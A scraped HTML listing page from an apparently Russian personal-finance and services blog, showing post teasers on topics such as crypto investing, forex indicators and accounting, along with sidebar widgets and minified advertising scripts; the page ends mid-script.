</div>
</header>
<div class="entry-summary">
<p>Отходы &mdash; это огромная проблема. Во всем мире мы ежегодно производим примерно 2,01 миллиарда тонн твердых отходов. Однако по крайней мере 33% этих отходов не обрабатываются экологически безопасным способом &mdash; и это крайне консервативная оценка. Важность сортировки отходов &mdash; это то, что мы больше не можем игнорировать. Чтобы достичь целей по переработке, как домохозяйства, так ...</p>
<p><a href="/vazhnost-sortirovki-othodov.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Важность сортировки отходов&nbsp;"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/uslugi" rel="category tag">Услуги</a></div>
</footer></article>
<article id="post-3572" class="post-3572 post type-post status-publish format-standard hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/tehnicheskie-indikatory.html" rel="bookmark">Технические индикаторы</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/tehnicheskie-indikatory.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-27T12:23:49+03:00">27.12.2022</time><time class="updated" datetime="2022-12-27T12:23:49+03:00">27.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/tehnicheskie-indikatory.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Пользовательские индикаторы forex &mdash; это оригинальные индикаторы, написанные на языке программирования отдельными трейдерами. Эти технические инструменты предназначены для конкретных задач или отдельных торговых систем. Пользовательских индикаторов несколько тысяч, и каждый год появляются новые инструменты или обновляются старые версии. Стандартные индикаторы Форекс Стандартные индикаторы являются основой технического анализа. Они считаются лучшими инструментами, поскольку стандартные индикаторы были ...</p>
<p><a href="/tehnicheskie-indikatory.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Технические индикаторы"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3568" class="post-3568 post type-post status-publish format-standard hentry category-sovetyi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html" rel="bookmark">Что нужно знать, прежде чем инвестировать в рынок криптовалют?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-27T12:00:32+03:00">27.12.2022</time><time class="updated" datetime="2022-12-27T12:04:26+03:00">27.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Вам не терпится купить биткойн, но вы мало знаете о том, как работают криптовалюты? Цифровые валюты могут быть захватывающей инвестиционной возможностью, но новые инвесторы рискуют потерять свой капитал, если их соблазнят мошенники или поддержат новую криптовалюту без послужного списка. В обменнике https://7pay.me/directions обменяйте криптовалюты на банковскую карту. Здесь мы рассмотрим девять вещей, которые нужно знать, ...</p>
<p><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Что нужно знать, прежде чем инвестировать в рынок криптовалют?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/sovetyi" rel="category tag">Советы</a></div>
</footer></article>
<article id="post-3562" class="post-3562 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<div class="post-thumbnail"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/12/scale_1200-4-800x400.webp" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 414px" /></a></div>
<h2 class="entry-title"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" rel="bookmark">Для чего нужна лицензия ФСБ и требования к ее оформлению</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-27T10:01:38+03:00">27.12.2022</time><time class="updated" datetime="2022-12-27T10:01:38+03:00">27.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>При отсутствии в компании подразделения оперативного регулирования при необходимости может потребоваться получение лицензии на заключение&nbsp;договора со специализированной организацией, имеющей лицензию на оказание аналогичных услуг. Каковы функции регулирующего органа (РСП) подробнее здесь: В пределах своей компетенции разрабатывает и делегирует в пределах своей компетенции в соответствии с действующим законодательством отдел кадров для реализации&nbsp;рекомендаций.&nbsp;Они определяют все, что связано ...</p>
<p><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Для чего нужна лицензия ФСБ и требования к ее оформлению"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3558" class="post-3558 post type-post status-publish format-standard hentry category-sovetyi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/rukovodstvo-domovladelcza-po-lestniczam.html" rel="bookmark">Руководство домовладельца по лестницам</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/rukovodstvo-domovladelcza-po-lestniczam.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-25T21:16:22+03:00">25.11.2022</time><time class="updated" datetime="2022-11-25T21:16:23+03:00">25.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/rukovodstvo-domovladelcza-po-lestniczam.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Трудно представить себе функциональное домашнее хозяйство без стремянки spb.lestniza.ru для обычных задач, таких как развешивание произведений искусства, доступ к высоким полкам и удаление паутины в углах потолка. Можно, конечно, забраться на стул, чтобы добраться до труднодоступных мест, но это долгий шаг вниз, и он точно не поможет вам добраться везде! Для обычных работ по техническому ...</p>
<p><a href="/rukovodstvo-domovladelcza-po-lestniczam.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Руководство домовладельца по лестницам"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/sovetyi" rel="category tag">Советы</a></div>
</footer></article>
<article id="post-3555" class="post-3555 post type-post status-publish format-standard hentry category-uslugi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/preimushhestva-najma-buhgalterskoj-firmy.html" rel="bookmark">Преимущества найма бухгалтерской фирмы</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/preimushhestva-najma-buhgalterskoj-firmy.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-23T09:29:16+03:00">23.11.2022</time><time class="updated" datetime="2022-11-23T09:29:17+03:00">23.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/preimushhestva-najma-buhgalterskoj-firmy.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Бухгалтеры &mdash; это специалисты, которые предоставят вам помощь в том, как использовать ваши активы, чтобы извлечь из них максимальную пользу. Владельцы бизнеса хороши в своем бизнесе, но они могут быть не очень хороши в бухгалтерском учете или юридических вопросах. Таким образом, вы можете воспользоваться помощью бухгалтеров в компании Абат групп, потому что бухгалтеры имеют опыт ...</p>
<p><a href="/preimushhestva-najma-buhgalterskoj-firmy.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Преимущества найма бухгалтерской фирмы"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/uslugi" rel="category tag">Услуги</a></div>
</footer></article>
<article id="post-3551" class="post-3551 post type-post status-publish format-standard hentry category-sovetyi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html" rel="bookmark">Почему стоит выбрать экологически чистые чистящие средства для вашего бизнеса?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-15T19:03:30+03:00">15.11.2022</time><time class="updated" datetime="2022-11-15T19:03:30+03:00">15.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Экологически чистые чистящие средства становятся необходимостью для бизнеса из-за последствий нынешнего климатического кризиса и постоянно растущей экологической осведомленности населения. В интернет-магазине https://groster.me/ можете приобрести товары для вашей компании. Переход на экологичные чистящие средства дает невероятное количество преимуществ. Традиционные химические чистящие средства представляют большой риск для окружающей среды и человека, поэтому всегда лучше выбирать биоразлагаемые и ...</p>
<p><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Почему стоит выбрать экологически чистые чистящие средства для вашего бизнеса?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/sovetyi" rel="category tag">Советы</a></div>
</footer></article>
<article id="post-3545" class="post-3545 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<div class="post-thumbnail"><a href="/chto-takoe-sertifikacziya.html" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/11/scale_1200-1-800x400.webp" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/11/scale_1200-1-800x400.webp 800w, /wp-content/uploads/2022/11/scale_1200-1-300x150.webp 300w, /wp-content/uploads/2022/11/scale_1200-1-1024x512.webp 1024w, /wp-content/uploads/2022/11/scale_1200-1-768x384.webp 768w, /wp-content/uploads/2022/11/scale_1200-1.webp 1080w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 414px" /></a></div>
<h2 class="entry-title"><a href="/chto-takoe-sertifikacziya.html" rel="bookmark">Что такое сертификация?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/chto-takoe-sertifikacziya.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-04T19:23:13+03:00">04.11.2022</time><time class="updated" datetime="2022-11-04T19:23:23+03:00">04.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/chto-takoe-sertifikacziya.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Все, что вы должны знать о сертификатах. Сертификация&nbsp;&mdash; определение Сертификация &mdash; это подтверждение &laquo;третьей стороной&raquo; того, что требования, например, международных стандартов, отраслевых спецификаций или технических правил соблюдены.&nbsp;Сертификация основана на оценке соответствия, при которой проверяется выполнение требований.&nbsp;Предметом таких оценок могут быть, например, продукты, проекты, процессы или системы управления. Сертификация: certus facere (лат.) равно как &laquo;сделать что-то ...</p>
<p><a href="/chto-takoe-sertifikacziya.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Что такое сертификация?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3541" class="post-3541 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<div class="post-thumbnail"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/11/a7e30c79b79566f6aa94fe6e94863abb-800x400.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/11/a7e30c79b79566f6aa94fe6e94863abb-800x400.jpg 800w, /wp-content/uploads/2022/11/a7e30c79b79566f6aa94fe6e94863abb-1200x600.jpg 1200w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 414px" /></a></div>
<h2 class="entry-title"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" rel="bookmark">Являются ли нумизматические монеты хорошей инвестицией?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-01T16:24:55+03:00">01.11.2022</time><time class="updated" datetime="2022-11-01T16:25:31+03:00">01.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Нумизматика &mdash; слово, происходящее от греческого слова nomisma, что означает &laquo;привычное владение&raquo; &mdash; относится к изучению или сбору монет, жетонов и бумажных денег, а иногда и связанных с ними предметов (например, медалей).&nbsp;Таким образом, нумизматические монеты представляют собой редкие или ценные монеты, внешняя стоимость которых превышает стоимость содержащихся в них драгоценных металлов.&nbsp;Эти монеты, смотрите каталог редких ...</p>
<p><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Являются ли нумизматические монеты хорошей инвестицией?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
</div>
<nav class="navigation posts-navigation" aria-label="Записи">
<h2 class="screen-reader-text">Навигация по записям</h2>
<div class="nav-links">
<div class="nav-previous"><a href="/page/2">Предыдущие записи</a></div>
</div>
</nav></main></div>
<div id="secondary" class="widget-area" role="complementary">
<aside id="categories-2" class="widget widget_categories">
<h2 class="widget-title">Рубрики</h2>
<ul>
<li class="cat-item cat-item-1"><a href="/category/bez-rubriki">Без рубрики</a></li>
<li class="cat-item cat-item-13"><a href="/category/zarplatyi">Зарплаты</a></li>
<li class="cat-item cat-item-4"><a href="/category/kredityi">Кредиты</a></li>
<li class="cat-item cat-item-6"><a href="/category/kupyuryi">Купюры</a></li>
<li class="cat-item cat-item-11"><a href="/category/lyudi">Люди</a></li>
<li class="cat-item cat-item-5"><a href="/category/nakoplenie">Накопление</a></li>
<li class="cat-item cat-item-7"><a href="/category/otdyih">Отдых</a></li>
<li class="cat-item cat-item-3"><a href="/category/podarki">Подарки</a></li>
<li class="cat-item cat-item-8"><a href="/category/pokupki">Покупки</a></li>
<li class="cat-item cat-item-10"><a href="/category/prozhivanie">Проживание</a></li>
<li class="cat-item cat-item-12"><a href="/category/sovetyi">Советы</a></li>
<li class="cat-item cat-item-9"><a href="/category/uslugi">Услуги</a></li>
<li class="cat-item cat-item-2"><a href="/category/hranenie">Хранение</a></li>
                <li class="cat-item cat-item-2">
                <a href="https://maprossiya.ru/">1Вин казино</a>
              </li>
</ul>
</aside>
<aside id="text-6" class="widget widget_text">
<div class="textwidget">
<p>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<br /><br /><ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3589472980399932" data-ad-slot="2457054134"></ins><br />
<script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</p>
</div>
</aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h2 class="widget-title">Свежие записи</h2>
<ul>
<li><a href="/vazhnost-sortirovki-othodov.html">Важность сортировки отходов&nbsp;</a></li>
<li><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html">Зачем нужна цифровизация бухгалтерского учета в компании</a></li>
<li><a href="/tehnicheskie-indikatory.html">Технические индикаторы</a></li>
<li><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html">Что нужно знать, прежде чем инвестировать в рынок криптовалют?</a></li>
<li><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html">Для чего нужна лицензия ФСБ и требования к ее оформлению</a></li>
</ul>
</aside>
<aside id="text-5" class="widget widget_text">
<div class="textwidget"><a href="/vse-otvetyi">Все статьи</a></div>
</aside>
<aside id="text-7" class="widget widget_text">
<div class="textwidget">
<p>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<br /><br /><ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3589472980399932" data-ad-slot="2457054134"></ins><br />
<script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</p>
</div>
</aside>
</div>
</div>
</div>
<footer id="colophon" class="site-footer container" role="contentinfo"><a data-scroll="" href="#masthead" id="scroll-to-top" aria-label="Scroll To Top"><svg version="1.1" class="penguin-icon-backtotop" aria-hidden="true"> <use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-backtotop"></use></svg></a><nav id="secondary-navigation" role="navigation" aria-label="Secondary Navigation"></nav>
<div id="poweredby">Penguin WordPress Theme made by WPZOO</div>
</footer></div>
<script type="text/javascript" id="toc-front-js-extra">
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script>
<script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/700deneg.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/700deneg.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
  /* ]]> */
  </script>
<script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.90" id="wp-postratings-js"></script>
<script type="text/javascript" src="/wp-includes/js/imagesloaded.min.js?ver=4.1.4" id="imagesloaded-js"></script>
<script type="text/javascript" src="/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/masonry-options.js?ver=1.0" id="penguin-masonry-options-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/smooth-scroll.js?ver=10.2.1" id="smooth-scroll-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/navigation.js?ver=20161106" id="penguin-navigation-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/svg4everybody.js?ver=2.1.4" id="svg4everybody-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/fluidvids.js?ver=2.4.1" id="fluidvids-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-7"]}];
  /* ]]> */
  </script>
<script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9" id="q2w3_fixed_widget-js"></script>
<script>


                fluidvids.init({
                        selector: ['iframe'],
                        players: ['www.youtube.com', 'www.youtube-nocookie.com', 'player.vimeo.com']
                });
  </script>
<script>

  svg4everybody();
  </script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position: absolute; left: -9999px; top: -9999px;">Adblock<br />detector</ins>
<script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function 